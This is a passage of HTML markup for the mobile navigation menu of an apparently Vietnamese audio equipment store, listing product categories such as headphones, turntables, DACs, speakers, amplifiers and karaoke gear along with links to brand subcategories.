			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/4.png?v=1649918611950" alt="Tai nghe" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Tai nghe
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/tai-nghe" title="Tai nghe">Tai nghe </a>
						<a class='box-title_showall' href="/tai-nghe" title="Tai nghe">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tai-nghe-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-skull-candy" title="Skull Candy">Skull Candy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bowers-wikins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-philips" title="Philips">Philips</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-wireless' title='Tai nghe True Wireless'>
								Tai nghe True Wireless
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-in-ear' title='Tai nghe In-Ear'>
								Tai nghe In-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-on-ear' title='Tai nghe On-Ear'>
								Tai nghe On-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-over-ear' title='Tai nghe Over-Ear'>
								Tai nghe Over-Ear
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dau-dia-than.jpg?v=1652849060110" alt="Đầu đĩa - DAC giải mã" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Đầu đĩa - DAC giải mã
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Đầu đĩa - DAC giải mã </a>
						<a class='box-title_showall' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-than' title='Đầu đĩa than'>
								Đầu đĩa than
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-dia-than-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-linn" title="LINN">LINN</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-cd-dvd-bluray' title='Đầu CD/DVD/BLURAY'>
								Đầu CD/DVD/BLURAY
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-cd-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-cd-ruark" title="Ruark">Ruark</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dac' title='Bộ giải mã DAC - Network Player'>
								Bộ giải mã DAC - Network Player
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/music-server-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cocktail-audio" title="Cocktail Audio">Cocktail Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-servers-aurender" title="Aurender">Aurender</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-server-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/music-sever-jbl" title="JBL">JBL</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dia-than-dia-cd-usb' title='Đĩa than - Đĩa CD - USB'>
								Đĩa than - Đĩa CD - USB
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dan-nghe-nhac.jpg?v=1652849242710" alt="Âm thanh nghe nhạc" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh nghe nhạc
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Âm thanh nghe nhạc </a>
						<a class='box-title_showall' href="/dan-nghe-nhac" title="Âm thanh nghe nhạc">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bookshelf' title='Loa Bookshelf'>
								Loa Bookshelf
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-bowers-willkins" title="Bowers & Willkins">Bowers & Willkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-audio-pro" title="Audio Pro">Audio Pro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-warfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-polk" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bookshelf-ruark" title="Ruark Audio">Ruark Audio</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac-1' title='Loa nghe nhạc'>
								Loa nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-polk-audio" title="Polk audio">Polk audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-monitor" title="Monitor">Monitor</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-nghe-nhac-hivi-swan" title="Hivi Swan">Hivi Swan</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-cuc-day' title='Amply nghe nhạc'>
								Amply nghe nhạc
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-luxman" title="Luxman">Luxman</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-accuphase" title="Accuphase">Accuphase</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-cambridge" title="Cambridge">Cambridge</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-rotel" title="Rotel">Rotel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-sherwood" title="Sherwood">Sherwood</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-quad" title="Quad">Quad</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-harman-kardon" title="Harman/Kardon">Harman/Kardon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-mini-loa-vi-tinh' title='Dàn mini - Loa vi tính'>
								Dàn mini - Loa vi tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dan-mini" title="Dàn mini">Dàn mini</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-vi-tinh" title="Loa vi tính">Loa vi tính</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-nghe-nhac-1' title='Dàn nghe nhạc Hifi ghép sẵn'>
								Dàn nghe nhạc Hifi ghép sẵn
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-xem-phim.jpg?v=1655110882533" alt="Âm thanh xem phim" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh xem phim
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Âm thanh xem phim </a>
						<a class='box-title_showall' href="/am-thanh-xem-phim" title="Âm thanh xem phim">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-nghe-nhac' title='Loa xem phim'>
								Loa xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-xem-phim' title='Amply xem phim'>
								Amply xem phim
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-marantz" title="Marantz">Marantz</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-xem-phim-onkyo" title="Onkyo">Onkyo</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-xem-phim' title='Dàn xem phim'>
								Dàn xem phim
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/9.png?v=1649918855527" alt="Âm Thanh Karaoke - Sân Khấu - Bar Pub" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm Thanh Karaoke - Sân Khấu - Bar Pub
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Âm Thanh Karaoke - Sân Khấu - Bar Pub </a>
						<a class='box-title_showall' href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-karaoke' title='Loa Karaoke'>
								Loa Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="ng-scope">
								<a href="/aucus-y" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-psound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-hk-audio" title="HK Audio">HK Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-bmb-1" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-audioforg" title="AudioForg">AudioForg</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-d-b-audiotechnik" title="d&b Audiotechnick">d&b Audiotechnick</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-arirang" title="Arirang">Arirang</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax-1" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-karaoke-celto" title="Celto">Celto</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-paramax" title="Paramax">Paramax</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-karaoke' title='Đẩy Công suất- Amply'>
								Đẩy Công suất- Amply
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-crown" title="Crown">Crown</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-mk-acoustics" title="MK Acoustics">MK Acoustics</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/paramax" title="PARAMAX">PARAMAX</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-bmb" title="BMB">BMB</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-jarguar" title="Jarguar">Jarguar</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-aucus" title="Aucus">Aucus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-p-sound" title="P'sound">P'sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-nghe-nhac-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-dalton" title="Dalton">Dalton</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-powersoft" title="Powersoft">Powersoft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-cong-suat-celto-acoustique" title="Celto Acoustique">Celto Acoustique</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-karaoke-lspro" title="LSPRO">LSPRO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro' title='Micro Karaoke'>
								Micro Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/micro-karaoke-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-boston" title="Boston">Boston</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-excelvan" title="Excelvan">Excelvan</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-cok" title="COK">COK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-effect-acoustic" title="Effect Acoustic">Effect Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-zenbos" title="Zenbos">Zenbos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-acnos" title="Acnos">Acnos</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-amber" title="Amber">Amber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mtk" title="MTK">MTK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/micro-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/vang-crossover' title='Vang - Crossover'>
								Vang - Crossover
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/vang-mixer-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-dmx-audio" title="DMX Audio">DMX Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-lspro" title="LSPRO">LSPRO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-aap" title="AAP">AAP</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vang-mixer-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/mixer' title=' Mixer '>
								 Mixer 
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/mixer-presonus" title="Mixer PreSonus">Mixer PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-yamaha" title="Mixer Yamaha">Mixer Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-proel" title="Mixer Proel">Mixer Proel</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-itc" title="Mixer ITC">Mixer ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/ban-mixer-soundcraft" title="Mixer Soundcraft">Mixer Soundcraft</a>
							</li>
							
							<li class="ng-scope">
								<a href="/mixer-allen-heath" title="Mixer allen & heath">Mixer allen & heath</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-karaoke' title='Đầu Karaoke'>
								Đầu Karaoke
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-karaoke-viet-k" title="Đầu Karaoke Việt K">Đầu Karaoke Việt K</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-karaoke-vietktv" title="Đầu Karaoke VietKTV">Đầu Karaoke VietKTV</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
